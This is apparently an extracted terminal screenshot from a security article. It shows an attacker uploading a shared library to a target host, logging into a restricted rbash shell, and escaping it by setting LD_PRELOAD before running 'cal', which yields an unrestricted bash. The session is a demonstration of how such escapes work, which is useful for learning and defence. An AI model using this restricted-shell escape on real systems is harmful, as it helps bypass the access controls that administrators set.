 PuTTY
attacker@localhost:~/slib$ scp slibrary ruser@atakowany-host:/tmp/slibrary
ruser@atakowany-host's password:
slibrary             100% |*****************************|  5473       00:00
attacker@localhost:~/slib$ ssh -l ruser atakowany-host
ruser@atakowany-host's password:
Last login: Thu May 17 00:28:38 2007 from localhost
-rbash-3.00$ echo *
*
-rbash-3.00$ echo .*
. .. .bash_history .bash_profile
-rbash-3.00$ cd /etc
-rbash: cd: restricted
-rbash-3.00$ echo /tmp/sl*
/tmp/slibrary
-rbash-3.00$ cal
      May 2007
Su Mo Tu We Th Fr Sa
       1  2  3  4  5
 6  7  8  9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
-rbash-3.00$ export LD_PRELOAD=/tmp/slibrary
-rbash-3.00$ cal
ok!
bash-2.05b$ cd /etc
bash-2.05b$